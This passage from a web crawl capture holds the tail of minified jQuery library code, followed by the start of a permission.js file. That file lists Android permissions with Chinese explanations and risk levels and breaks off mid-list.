                (r = S.valHooks[this.type] || S.valHooks[this.nodeName.toLowerCase()]) && "set"in r && void 0 !== r.set(this, t, "value") || (this.value = t))
            })) : t ? (r = S.valHooks[t.type] || S.valHooks[t.nodeName.toLowerCase()]) && "get"in r && void 0 !== (e = r.get(t, "value")) ? e : "string" == typeof (e = t.value) ? e.replace(xt, "") : null == e ? "" : e : void 0
        }
    }),
    S.extend({
        valHooks: {
            option: {
                get: function(e) {
                    var t = S.find.attr(e, "value");
                    return null != t ? t : vt(S.text(e))
                }
            },
            select: {
                get: function(e) {
                    var t, n, r, i = e.options, o = e.selectedIndex, a = "select-one" === e.type, s = a ? null : [], u = a ? o + 1 : i.length;
                    for (r = o < 0 ? u : a ? o : 0; r < u; r++)
                        if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !A(n.parentNode, "optgroup"))) {
                            if (t = S(n).val(),
                            a)
                                return t;
                            s.push(t)
                        }
                    return s
                },
                set: function(e, t) {
                    var n, r, i = e.options, o = S.makeArray(t), a = i.length;
                    while (a--)
                        ((r = i[a]).selected = -1 < S.inArray(S.valHooks.option.get(r), o)) && (n = !0);
                    return n || (e.selectedIndex = -1),
                    o
                }
            }
        }
    }),
    S.each(["radio", "checkbox"], function() {
        S.valHooks[this] = {
            set: function(e, t) {
                if (Array.isArray(t))
                    return e.checked = -1 < S.inArray(S(e).val(), t)
            }
        },
        y.checkOn || (S.valHooks[this].get = function(e) {
            return null === e.getAttribute("value") ? "on" : e.value
        }
        )
    }),
    y.focusin = "onfocusin"in C;
    var bt = /^(?:focusinfocus|focusoutblur)$/
      , wt = function(e) {
        e.stopPropagation()
    };
    S.extend(S.event, {
        trigger: function(e, t, n, r) {
            var i, o, a, s, u, l, c, f, p = [n || E], d = v.call(e, "type") ? e.type : e, h = v.call(e, "namespace") ? e.namespace.split(".") : [];
            if (o = f = a = n = n || E,
            3 !== n.nodeType && 8 !== n.nodeType && !bt.test(d + S.event.triggered) && (-1 < d.indexOf(".") && (d = (h = d.split(".")).shift(),
            h.sort()),
            u = d.indexOf(":") < 0 && "on" + d,
            (e = e[S.expando] ? e : new S.Event(d,"object" == typeof e && e)).isTrigger = r ? 2 : 3,
            e.namespace = h.join("."),
            e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)") : null,
            e.result = void 0,
            e.target || (e.target = n),
            t = null == t ? [e] : S.makeArray(t, [e]),
            c = S.event.special[d] || {},
            r || !c.trigger || !1 !== c.trigger.apply(n, t))) {
                if (!r && !c.noBubble && !x(n)) {
                    for (s = c.delegateType || d,
                    bt.test(s + d) || (o = o.parentNode); o; o = o.parentNode)
                        p.push(o),
                        a = o;
                    a === (n.ownerDocument || E) && p.push(a.defaultView || a.parentWindow || C)
                }
                i = 0;
                while ((o = p[i++]) && !e.isPropagationStopped())
                    f = o,
                    e.type = 1 < i ? s : c.bindType || d,
                    (l = (Y.get(o, "events") || Object.create(null))[e.type] && Y.get(o, "handle")) && l.apply(o, t),
                    (l = u && o[u]) && l.apply && V(o) && (e.result = l.apply(o, t),
                    !1 === e.result && e.preventDefault());
                return e.type = d,
                r || e.isDefaultPrevented() || c._default && !1 !== c._default.apply(p.pop(), t) || !V(n) || u && m(n[d]) && !x(n) && ((a = n[u]) && (n[u] = null),
                S.event.triggered = d,
                e.isPropagationStopped() && f.addEventListener(d, wt),
                n[d](),
                e.isPropagationStopped() && f.removeEventListener(d, wt),
                S.event.triggered = void 0,
                a && (n[u] = a)),
                e.result
            }
        },
        simulate: function(e, t, n) {
            var r = S.extend(new S.Event, n, {
                type: e,
                isSimulated: !0
            });
            S.event.trigger(r, null, t)
        }
    }),
    S.fn.extend({
        trigger: function(e, t) {
            return this.each(function() {
                S.event.trigger(e, t, this)
            })
        },
        triggerHandler: function(e, t) {
            var n = this[0];
            if (n)
                return S.event.trigger(e, t, n, !0)
        }
    }),
    y.focusin || S.each({
        focus: "focusin",
        blur: "focusout"
    }, function(n, r) {
        var i = function(e) {
            S.event.simulate(r, e.target, S.event.fix(e))
        };
        S.event.special[r] = {
            setup: function() {
                var e = this.ownerDocument || this.document || this
                  , t = Y.access(e, r);
                t || e.addEventListener(n, i, !0),
                Y.access(e, r, (t || 0) + 1)
            },
            teardown: function() {
                var e = this.ownerDocument || this.document || this
                  , t = Y.access(e, r) - 1;
                t ? Y.access(e, r, t) : (e.removeEventListener(n, i, !0),
                Y.remove(e, r))
            }
        }
    });
    var Tt = C.location
      , Ct = {
        guid: Date.now()
    }
      , Et = /\?/;
    S.parseXML = function(e) {
        var t;
        if (!e || "string" != typeof e)
            return null;
        try {
            t = (new C.DOMParser).parseFromString(e, "text/xml")
        } catch (e) {
            t = void 0
        }
        return t && !t.getElementsByTagName("parsererror").length || S.error("Invalid XML: " + e),
        t
    }
    ;
    var St = /\[\]$/
      , kt = /\r?\n/g
      , At = /^(?:submit|button|image|reset|file)$/i
      , Nt = /^(?:input|select|textarea|keygen)/i;
    function Dt(n, e, r, i) {
        var t;
        if (Array.isArray(e))
            S.each(e, function(e, t) {
                r || St.test(n) ? i(n, t) : Dt(n + "[" + ("object" == typeof t && null != t ? e : "") + "]", t, r, i)
            });
        else if (r || "object" !== w(e))
            i(n, e);
        else
            for (t in e)
                Dt(n + "[" + t + "]", e[t], r, i)
    }
    S.param = function(e, t) {
        var n, r = [], i = function(e, t) {
            var n = m(t) ? t() : t;
            r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
        };
        if (null == e)
            return "";
        if (Array.isArray(e) || e.jquery && !S.isPlainObject(e))
            S.each(e, function() {
                i(this.name, this.value)
            });
        else
            for (n in e)
                Dt(n, e[n], t, i);
        return r.join("&")
    }
    ,
    S.fn.extend({
        serialize: function() {
            return S.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                var e = S.prop(this, "elements");
                return e ? S.makeArray(e) : this
            }).filter(function() {
                var e = this.type;
                return this.name && !S(this).is(":disabled") && Nt.test(this.nodeName) && !At.test(e) && (this.checked || !pe.test(e))
            }).map(function(e, t) {
                var n = S(this).val();
                return null == n ? null : Array.isArray(n) ? S.map(n, function(e) {
                    return {
                        name: t.name,
                        value: e.replace(kt, "\r\n")
                    }
                }) : {
                    name: t.name,
                    value: n.replace(kt, "\r\n")
                }
            }).get()
        }
    });
    var jt = /%20/g
      , qt = /#.*$/
      , Lt = /([?&])_=[^&]*/
      , Ht = /^(.*?):[ \t]*([^\r\n]*)$/gm
      , Ot = /^(?:GET|HEAD)$/
      , Pt = /^\/\//
      , Rt = {}
      , Mt = {}
      , It = "*/".concat("*")
      , Wt = E.createElement("a");
    function Ft(o) {
        return function(e, t) {
            "string" != typeof e && (t = e,
            e = "*");
            var n, r = 0, i = e.toLowerCase().match(P) || [];
            if (m(t))
                while (n = i[r++])
                    "+" === n[0] ? (n = n.slice(1) || "*",
                    (o[n] = o[n] || []).unshift(t)) : (o[n] = o[n] || []).push(t)
        }
    }
    function Bt(t, i, o, a) {
        var s = {}
          , u = t === Mt;
        function l(e) {
            var r;
            return s[e] = !0,
            S.each(t[e] || [], function(e, t) {
                var n = t(i, o, a);
                return "string" != typeof n || u || s[n] ? u ? !(r = n) : void 0 : (i.dataTypes.unshift(n),
                l(n),
                !1)
            }),
            r
        }
        return l(i.dataTypes[0]) || !s["*"] && l("*")
    }
    function $t(e, t) {
        var n, r, i = S.ajaxSettings.flatOptions || {};
        for (n in t)
            void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
        return r && S.extend(!0, e, r),
        e
    }
    Wt.href = Tt.href,
    S.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: {
            url: Tt.href,
            type: "GET",
            isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),
            global: !0,
            processData: !0,
            async: !0,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
                "*": It,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },
            contents: {
                xml: /\bxml\b/,
                html: /\bhtml/,
                json: /\bjson\b/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON"
            },
            converters: {
                "* text": String,
                "text html": !0,
                "text json": JSON.parse,
                "text xml": S.parseXML
            },
            flatOptions: {
                url: !0,
                context: !0
            }
        },
        ajaxSetup: function(e, t) {
            return t ? $t($t(e, S.ajaxSettings), t) : $t(S.ajaxSettings, e)
        },
        ajaxPrefilter: Ft(Rt),
        ajaxTransport: Ft(Mt),
        ajax: function(e, t) {
            "object" == typeof e && (t = e,
            e = void 0),
            t = t || {};
            var c, f, p, n, d, r, h, g, i, o, v = S.ajaxSetup({}, t), y = v.context || v, m = v.context && (y.nodeType || y.jquery) ? S(y) : S.event, x = S.Deferred(), b = S.Callbacks("once memory"), w = v.statusCode || {}, a = {}, s = {}, u = "canceled", T = {
                readyState: 0,
                getResponseHeader: function(e) {
                    var t;
                    if (h) {
                        if (!n) {
                            n = {};
                            while (t = Ht.exec(p))
                                n[t[1].toLowerCase() + " "] = (n[t[1].toLowerCase() + " "] || []).concat(t[2])
                        }
                        t = n[e.toLowerCase() + " "]
                    }
                    return null == t ? null : t.join(", ")
                },
                getAllResponseHeaders: function() {
                    return h ? p : null
                },
                setRequestHeader: function(e, t) {
                    return null == h && (e = s[e.toLowerCase()] = s[e.toLowerCase()] || e,
                    a[e] = t),
                    this
                },
                overrideMimeType: function(e) {
                    return null == h && (v.mimeType = e),
                    this
                },
                statusCode: function(e) {
                    var t;
                    if (e)
                        if (h)
                            T.always(e[T.status]);
                        else
                            for (t in e)
                                w[t] = [w[t], e[t]];
                    return this
                },
                abort: function(e) {
                    var t = e || u;
                    return c && c.abort(t),
                    l(0, t),
                    this
                }
            };
            if (x.promise(T),
            v.url = ((e || v.url || Tt.href) + "").replace(Pt, Tt.protocol + "//"),
            v.type = t.method || t.type || v.method || v.type,
            v.dataTypes = (v.dataType || "*").toLowerCase().match(P) || [""],
            null == v.crossDomain) {
                r = E.createElement("a");
                try {
                    r.href = v.url,
                    r.href = r.href,
                    v.crossDomain = Wt.protocol + "//" + Wt.host != r.protocol + "//" + r.host
                } catch (e) {
                    v.crossDomain = !0
                }
            }
            if (v.data && v.processData && "string" != typeof v.data && (v.data = S.param(v.data, v.traditional)),
            Bt(Rt, v, t, T),
            h)
                return T;
            for (i in (g = S.event && v.global) && 0 == S.active++ && S.event.trigger("ajaxStart"),
            v.type = v.type.toUpperCase(),
            v.hasContent = !Ot.test(v.type),
            f = v.url.replace(qt, ""),
            v.hasContent ? v.data && v.processData && 0 === (v.contentType || "").indexOf("application/x-www-form-urlencoded") && (v.data = v.data.replace(jt, "+")) : (o = v.url.slice(f.length),
            v.data && (v.processData || "string" == typeof v.data) && (f += (Et.test(f) ? "&" : "?") + v.data,
            delete v.data),
            !1 === v.cache && (f = f.replace(Lt, "$1"),
            o = (Et.test(f) ? "&" : "?") + "_=" + Ct.guid++ + o),
            v.url = f + o),
            v.ifModified && (S.lastModified[f] && T.setRequestHeader("If-Modified-Since", S.lastModified[f]),
            S.etag[f] && T.setRequestHeader("If-None-Match", S.etag[f])),
            (v.data && v.hasContent && !1 !== v.contentType || t.contentType) && T.setRequestHeader("Content-Type", v.contentType),
            T.setRequestHeader("Accept", v.dataTypes[0] && v.accepts[v.dataTypes[0]] ? v.accepts[v.dataTypes[0]] + ("*" !== v.dataTypes[0] ? ", " + It + "; q=0.01" : "") : v.accepts["*"]),
            v.headers)
                T.setRequestHeader(i, v.headers[i]);
            if (v.beforeSend && (!1 === v.beforeSend.call(y, T, v) || h))
                return T.abort();
            if (u = "abort",
            b.add(v.complete),
            T.done(v.success),
            T.fail(v.error),
            c = Bt(Mt, v, t, T)) {
                if (T.readyState = 1,
                g && m.trigger("ajaxSend", [T, v]),
                h)
                    return T;
                v.async && 0 < v.timeout && (d = C.setTimeout(function() {
                    T.abort("timeout")
                }, v.timeout));
                try {
                    h = !1,
                    c.send(a, l)
                } catch (e) {
                    if (h)
                        throw e;
                    l(-1, e)
                }
            } else
                l(-1, "No Transport");
            function l(e, t, n, r) {
                var i, o, a, s, u, l = t;
                h || (h = !0,
                d && C.clearTimeout(d),
                c = void 0,
                p = r || "",
                T.readyState = 0 < e ? 4 : 0,
                i = 200 <= e && e < 300 || 304 === e,
                n && (s = function(e, t, n) {
                    var r, i, o, a, s = e.contents, u = e.dataTypes;
                    while ("*" === u[0])
                        u.shift(),
                        void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
                    if (r)
                        for (i in s)
                            if (s[i] && s[i].test(r)) {
                                u.unshift(i);
                                break
                            }
                    if (u[0]in n)
                        o = u[0];
                    else {
                        for (i in n) {
                            if (!u[0] || e.converters[i + " " + u[0]]) {
                                o = i;
                                break
                            }
                            a || (a = i)
                        }
                        o = o || a
                    }
                    if (o)
                        return o !== u[0] && u.unshift(o),
                        n[o]
                }(v, T, n)),
                !i && -1 < S.inArray("script", v.dataTypes) && (v.converters["text script"] = function() {}
                ),
                s = function(e, t, n, r) {
                    var i, o, a, s, u, l = {}, c = e.dataTypes.slice();
                    if (c[1])
                        for (a in e.converters)
                            l[a.toLowerCase()] = e.converters[a];
                    o = c.shift();
                    while (o)
                        if (e.responseFields[o] && (n[e.responseFields[o]] = t),
                        !u && r && e.dataFilter && (t = e.dataFilter(t, e.dataType)),
                        u = o,
                        o = c.shift())
                            if ("*" === o)
                                o = u;
                            else if ("*" !== u && u !== o) {
                                if (!(a = l[u + " " + o] || l["* " + o]))
                                    for (i in l)
                                        if ((s = i.split(" "))[1] === o && (a = l[u + " " + s[0]] || l["* " + s[0]])) {
                                            !0 === a ? a = l[i] : !0 !== l[i] && (o = s[0],
                                            c.unshift(s[1]));
                                            break
                                        }
                                if (!0 !== a)
                                    if (a && e["throws"])
                                        t = a(t);
                                    else
                                        try {
                                            t = a(t)
                                        } catch (e) {
                                            return {
                                                state: "parsererror",
                                                error: a ? e : "No conversion from " + u + " to " + o
                                            }
                                        }
                            }
                    return {
                        state: "success",
                        data: t
                    }
                }(v, s, T, i),
                i ? (v.ifModified && ((u = T.getResponseHeader("Last-Modified")) && (S.lastModified[f] = u),
                (u = T.getResponseHeader("etag")) && (S.etag[f] = u)),
                204 === e || "HEAD" === v.type ? l = "nocontent" : 304 === e ? l = "notmodified" : (l = s.state,
                o = s.data,
                i = !(a = s.error))) : (a = l,
                !e && l || (l = "error",
                e < 0 && (e = 0))),
                T.status = e,
                T.statusText = (t || l) + "",
                i ? x.resolveWith(y, [o, l, T]) : x.rejectWith(y, [T, l, a]),
                T.statusCode(w),
                w = void 0,
                g && m.trigger(i ? "ajaxSuccess" : "ajaxError", [T, v, i ? o : a]),
                b.fireWith(y, [T, l]),
                g && (m.trigger("ajaxComplete", [T, v]),
                --S.active || S.event.trigger("ajaxStop")))
            }
            return T
        },
        getJSON: function(e, t, n) {
            return S.get(e, t, n, "json")
        },
        getScript: function(e, t) {
            return S.get(e, void 0, t, "script")
        }
    }),
    S.each(["get", "post"], function(e, i) {
        S[i] = function(e, t, n, r) {
            return m(t) && (r = r || n,
            n = t,
            t = void 0),
            S.ajax(S.extend({
                url: e,
                type: i,
                dataType: r,
                data: t,
                success: n
            }, S.isPlainObject(e) && e))
        }
    }),
    S.ajaxPrefilter(function(e) {
        var t;
        for (t in e.headers)
            "content-type" === t.toLowerCase() && (e.contentType = e.headers[t] || "")
    }),
    S._evalUrl = function(e, t, n) {
        return S.ajax({
            url: e,
            type: "GET",
            dataType: "script",
            cache: !0,
            async: !1,
            global: !1,
            converters: {
                "text script": function() {}
            },
            dataFilter: function(e) {
                S.globalEval(e, t, n)
            }
        })
    }
    ,
    S.fn.extend({
        wrapAll: function(e) {
            var t;
            return this[0] && (m(e) && (e = e.call(this[0])),
            t = S(e, this[0].ownerDocument).eq(0).clone(!0),
            this[0].parentNode && t.insertBefore(this[0]),
            t.map(function() {
                var e = this;
                while (e.firstElementChild)
                    e = e.firstElementChild;
                return e
            }).append(this)),
            this
        },
        wrapInner: function(n) {
            return m(n) ? this.each(function(e) {
                S(this).wrapInner(n.call(this, e))
            }) : this.each(function() {
                var e = S(this)
                  , t = e.contents();
                t.length ? t.wrapAll(n) : e.append(n)
            })
        },
        wrap: function(t) {
            var n = m(t);
            return this.each(function(e) {
                S(this).wrapAll(n ? t.call(this, e) : t)
            })
        },
        unwrap: function(e) {
            return this.parent(e).not("body").each(function() {
                S(this).replaceWith(this.childNodes)
            }),
            this
        }
    }),
    S.expr.pseudos.hidden = function(e) {
        return !S.expr.pseudos.visible(e)
    }
    ,
    S.expr.pseudos.visible = function(e) {
        return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length)
    }
    ,
    S.ajaxSettings.xhr = function() {
        try {
            return new C.XMLHttpRequest
        } catch (e) {}
    }
    ;
    var _t = {
        0: 200,
        1223: 204
    }
      , zt = S.ajaxSettings.xhr();
    y.cors = !!zt && "withCredentials"in zt,
    y.ajax = zt = !!zt,
    S.ajaxTransport(function(i) {
        var o, a;
        if (y.cors || zt && !i.crossDomain)
            return {
                send: function(e, t) {
                    var n, r = i.xhr();
                    if (r.open(i.type, i.url, i.async, i.username, i.password),
                    i.xhrFields)
                        for (n in i.xhrFields)
                            r[n] = i.xhrFields[n];
                    for (n in i.mimeType && r.overrideMimeType && r.overrideMimeType(i.mimeType),
                    i.crossDomain || e["X-Requested-With"] || (e["X-Requested-With"] = "XMLHttpRequest"),
                    e)
                        r.setRequestHeader(n, e[n]);
                    o = function(e) {
                        return function() {
                            o && (o = a = r.onload = r.onerror = r.onabort = r.ontimeout = r.onreadystatechange = null,
                            "abort" === e ? r.abort() : "error" === e ? "number" != typeof r.status ? t(0, "error") : t(r.status, r.statusText) : t(_t[r.status] || r.status, r.statusText, "text" !== (r.responseType || "text") || "string" != typeof r.responseText ? {
                                binary: r.response
                            } : {
                                text: r.responseText
                            }, r.getAllResponseHeaders()))
                        }
                    }
                    ,
                    r.onload = o(),
                    a = r.onerror = r.ontimeout = o("error"),
                    void 0 !== r.onabort ? r.onabort = a : r.onreadystatechange = function() {
                        4 === r.readyState && C.setTimeout(function() {
                            o && a()
                        })
                    }
                    ,
                    o = o("abort");
                    try {
                        r.send(i.hasContent && i.data || null)
                    } catch (e) {
                        if (o)
                            throw e
                    }
                },
                abort: function() {
                    o && o()
                }
            }
    }),
    S.ajaxPrefilter(function(e) {
        e.crossDomain && (e.contents.script = !1)
    }),
    S.ajaxSetup({
        accepts: {
            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /\b(?:java|ecma)script\b/
        },
        converters: {
            "text script": function(e) {
                return S.globalEval(e),
                e
            }
        }
    }),
    S.ajaxPrefilter("script", function(e) {
        void 0 === e.cache && (e.cache = !1),
        e.crossDomain && (e.type = "GET")
    }),
    S.ajaxTransport("script", function(n) {
        var r, i;
        if (n.crossDomain || n.scriptAttrs)
            return {
                send: function(e, t) {
                    r = S("<script>").attr(n.scriptAttrs || {}).prop({
                        charset: n.scriptCharset,
                        src: n.url
                    }).on("load error", i = function(e) {
                        r.remove(),
                        i = null,
                        e && t("error" === e.type ? 404 : 200, e.type)
                    }
                    ),
                    E.head.appendChild(r[0])
                },
                abort: function() {
                    i && i()
                }
            }
    });
    var Ut, Xt = [], Vt = /(=)\?(?=&|$)|\?\?/;
    S.ajaxSetup({
        jsonp: "callback",
        jsonpCallback: function() {
            var e = Xt.pop() || S.expando + "_" + Ct.guid++;
            return this[e] = !0,
            e
        }
    }),
    S.ajaxPrefilter("json jsonp", function(e, t, n) {
        var r, i, o, a = !1 !== e.jsonp && (Vt.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && Vt.test(e.data) && "data");
        if (a || "jsonp" === e.dataTypes[0])
            return r = e.jsonpCallback = m(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback,
            a ? e[a] = e[a].replace(Vt, "$1" + r) : !1 !== e.jsonp && (e.url += (Et.test(e.url) ? "&" : "?") + e.jsonp + "=" + r),
            e.converters["script json"] = function() {
                return o || S.error(r + " was not called"),
                o[0]
            }
            ,
            e.dataTypes[0] = "json",
            i = C[r],
            C[r] = function() {
                o = arguments
            }
            ,
            n.always(function() {
                void 0 === i ? S(C).removeProp(r) : C[r] = i,
                e[r] && (e.jsonpCallback = t.jsonpCallback,
                Xt.push(r)),
                o && m(i) && i(o[0]),
                o = i = void 0
            }),
            "script"
    }),
    y.createHTMLDocument = ((Ut = E.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>",
    2 === Ut.childNodes.length),
    S.parseHTML = function(e, t, n) {
        return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t,
        t = !1),
        t || (y.createHTMLDocument ? ((r = (t = E.implementation.createHTMLDocument("")).createElement("base")).href = E.location.href,
        t.head.appendChild(r)) : t = E),
        o = !n && [],
        (i = N.exec(e)) ? [t.createElement(i[1])] : (i = xe([e], t, o),
        o && o.length && S(o).remove(),
        S.merge([], i.childNodes)));
        var r, i, o
    }
    ,
    S.fn.load = function(e, t, n) {
        var r, i, o, a = this, s = e.indexOf(" ");
        return -1 < s && (r = vt(e.slice(s)),
        e = e.slice(0, s)),
        m(t) ? (n = t,
        t = void 0) : t && "object" == typeof t && (i = "POST"),
        0 < a.length && S.ajax({
            url: e,
            type: i || "GET",
            dataType: "html",
            data: t
        }).done(function(e) {
            o = arguments,
            a.html(r ? S("<div>").append(S.parseHTML(e)).find(r) : e)
        }).always(n && function(e, t) {
            a.each(function() {
                n.apply(this, o || [e.responseText, t, e])
            })
        }
        ),
        this
    }
    ,
    S.expr.pseudos.animated = function(t) {
        return S.grep(S.timers, function(e) {
            return t === e.elem
        }).length
    }
    ,
    S.offset = {
        setOffset: function(e, t, n) {
            var r, i, o, a, s, u, l = S.css(e, "position"), c = S(e), f = {};
            "static" === l && (e.style.position = "relative"),
            s = c.offset(),
            o = S.css(e, "top"),
            u = S.css(e, "left"),
            ("absolute" === l || "fixed" === l) && -1 < (o + u).indexOf("auto") ? (a = (r = c.position()).top,
            i = r.left) : (a = parseFloat(o) || 0,
            i = parseFloat(u) || 0),
            m(t) && (t = t.call(e, n, S.extend({}, s))),
            null != t.top && (f.top = t.top - s.top + a),
            null != t.left && (f.left = t.left - s.left + i),
            "using"in t ? t.using.call(e, f) : ("number" == typeof f.top && (f.top += "px"),
            "number" == typeof f.left && (f.left += "px"),
            c.css(f))
        }
    },
    S.fn.extend({
        offset: function(t) {
            if (arguments.length)
                return void 0 === t ? this : this.each(function(e) {
                    S.offset.setOffset(this, t, e)
                });
            var e, n, r = this[0];
            return r ? r.getClientRects().length ? (e = r.getBoundingClientRect(),
            n = r.ownerDocument.defaultView,
            {
                top: e.top + n.pageYOffset,
                left: e.left + n.pageXOffset
            }) : {
                top: 0,
                left: 0
            } : void 0
        },
        position: function() {
            if (this[0]) {
                var e, t, n, r = this[0], i = {
                    top: 0,
                    left: 0
                };
                if ("fixed" === S.css(r, "position"))
                    t = r.getBoundingClientRect();
                else {
                    t = this.offset(),
                    n = r.ownerDocument,
                    e = r.offsetParent || n.documentElement;
                    while (e && (e === n.body || e === n.documentElement) && "static" === S.css(e, "position"))
                        e = e.parentNode;
                    e && e !== r && 1 === e.nodeType && ((i = S(e).offset()).top += S.css(e, "borderTopWidth", !0),
                    i.left += S.css(e, "borderLeftWidth", !0))
                }
                return {
                    top: t.top - i.top - S.css(r, "marginTop", !0),
                    left: t.left - i.left - S.css(r, "marginLeft", !0)
                }
            }
        },
        offsetParent: function() {
            return this.map(function() {
                var e = this.offsetParent;
                while (e && "static" === S.css(e, "position"))
                    e = e.offsetParent;
                return e || re
            })
        }
    }),
    S.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(t, i) {
        var o = "pageYOffset" === i;
        S.fn[t] = function(e) {
            return $(this, function(e, t, n) {
                var r;
                if (x(e) ? r = e : 9 === e.nodeType && (r = e.defaultView),
                void 0 === n)
                    return r ? r[i] : e[t];
                r ? r.scrollTo(o ? r.pageXOffset : n, o ? n : r.pageYOffset) : e[t] = n
            }, t, e, arguments.length)
        }
    }),
    S.each(["top", "left"], function(e, n) {
        S.cssHooks[n] = $e(y.pixelPosition, function(e, t) {
            if (t)
                return t = Be(e, n),
                Me.test(t) ? S(e).position()[n] + "px" : t
        })
    }),
    S.each({
        Height: "height",
        Width: "width"
    }, function(a, s) {
        S.each({
            padding: "inner" + a,
            content: s,
            "": "outer" + a
        }, function(r, o) {
            S.fn[o] = function(e, t) {
                var n = arguments.length && (r || "boolean" != typeof e)
                  , i = r || (!0 === e || !0 === t ? "margin" : "border");
                return $(this, function(e, t, n) {
                    var r;
                    return x(e) ? 0 === o.indexOf("outer") ? e["inner" + a] : e.document.documentElement["client" + a] : 9 === e.nodeType ? (r = e.documentElement,
                    Math.max(e.body["scroll" + a], r["scroll" + a], e.body["offset" + a], r["offset" + a], r["client" + a])) : void 0 === n ? S.css(e, t, i) : S.style(e, t, n, i)
                }, s, n ? e : void 0, n)
            }
        })
    }),
    S.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
        S.fn[t] = function(e) {
            return this.on(t, e)
        }
    }),
    S.fn.extend({
        bind: function(e, t, n) {
            return this.on(e, null, t, n)
        },
        unbind: function(e, t) {
            return this.off(e, null, t)
        },
        delegate: function(e, t, n, r) {
            return this.on(t, e, n, r)
        },
        undelegate: function(e, t, n) {
            return 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n)
        },
        hover: function(e, t) {
            return this.mouseenter(e).mouseleave(t || e)
        }
    }),
    S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function(e, n) {
        S.fn[n] = function(e, t) {
            return 0 < arguments.length ? this.on(n, null, e, t) : this.trigger(n)
        }
    });
    var Gt = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;
    S.proxy = function(e, t) {
        var n, r, i;
        if ("string" == typeof t && (n = e[t],
        t = e,
        e = n),
        m(e))
            return r = s.call(arguments, 2),
            (i = function() {
                return e.apply(t || this, r.concat(s.call(arguments)))
            }
            ).guid = e.guid = e.guid || S.guid++,
            i
    }
    ,
    S.holdReady = function(e) {
        e ? S.readyWait++ : S.ready(!0)
    }
    ,
    S.isArray = Array.isArray,
    S.parseJSON = JSON.parse,
    S.nodeName = A,
    S.isFunction = m,
    S.isWindow = x,
    S.camelCase = X,
    S.type = w,
    S.now = Date.now,
    S.isNumeric = function(e) {
        var t = S.type(e);
        return ("number" === t || "string" === t) && !isNaN(e - parseFloat(e))
    }
    ,
    S.trim = function(e) {
        return null == e ? "" : (e + "").replace(Gt, "")
    }
    ,
    "function" == typeof define && define.amd && define("jquery", [], function() {
        return S
    });
    var Yt = C.jQuery
      , Qt = C.$;
    return S.noConflict = function(e) {
        return C.$ === S && (C.$ = Qt),
        e && C.jQuery === S && (C.jQuery = Yt),
        S
    }
    ,
    "undefined" == typeof e && (C.jQuery = C.$ = S),
    S
});


--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/permission.js
body_size: 7761
content:
let permission = [{
    "name": "ACCESS_CHECKIN_PROPERTIES",  
    "explain": "访问登记属性",  
    "description": "读取或写入登记check-in数据库属性表的权限",  
    "level": "0"  
}, {  
    "name": "ACCESS_COARSE_LOCATION",  
    "explain": "获取粗略位置",  
    "description": "通过WiFi或移动基站的方式获取用户错略的经纬度信息，定位精度大概误差在30~1500米。",  
    "level": "1"  
}, {  
    "name": "ACCESS_FINE_LOCATION",  
    "explain": "精准的(GPS)位置",  
    "description": "访问精准的位置源，例如手机上的全球定位系统(如果有)。恶意应用程序可能会借此确定您所处的位置，并可能消耗额外的电池电量。",  
    "level": "1"  
}, {  
    "name": "ACCESS_LOCATION_EXTRA_COMMANDS",  
    "explain": "访问额外的位置信息提供程序命令",  
    "description": "访问额外的位置信息提供程序命令。恶意应用程序可借此干扰 GPS 或其他位置源的正常工作。",  
    "level": "1"  
}, {  
    "name": "ACCESS_MOCK_LOCATION",  
    "explain": "使用模拟地点来源进行测试",  
    "description": "创建模拟地点来源进行测试。恶意应用程序可能利用此选项覆盖由真实地点来源（如 GPS 或网络提供商）传回的地点和/或状态。",  
    "level": "1"  
}, {  
    "name": "ACCESS_NETWORK_STATE",  
    "explain": "查看网络状态",  
    "description": "允许应用程序查看所有网络的状态。",  
    "level": "0"  
}, {  
    "name": "ACCESS_SURFACE_FLINGER",  
    "explain": "访问 SurfaceFlinger",  
    "description": "允许应用程序使用 SurfaceFlinger 低级别功能。",  
    "level": "0"  
}, {  
    "name": "ACCESS_WIFI_STATE",  
    "explain": "查看 WLAN 状态",  
    "description": "允许应用程序查看有关 WLAN 状态的信息。",  
    "level": "0"  
}, {  
    "name": "ADD_SYSTEM_SERVICE",  
    "explain": "系统级服务",  
    "description": "允许程序发布系统级服务",  
    "level": "0"  
}, {  
    "name": "BATTERY_STATS",  
    "explain": "修改电池统计信息",  
    "description": "允许修改收集的电池使用情况统计信息。",  
    "level": "0"  
}, {  
    "name": "BLUETOOTH",  
    "explain": "创建蓝牙连接",  
    "description": "允许应用程序查看本地蓝牙手机的配置，以及建立或接受与配对设备的连接。",  
    "level": "1"  
}, {  
    "name": "BLUETOOTH_ADMIN",  
    "explain": "蓝牙管理",  
    "description": "允许应用程序配置本地蓝牙手机，以及发现远程设备并与其配对。",  
    "level": "0"  
}, {  
    "name": "BRICK",  
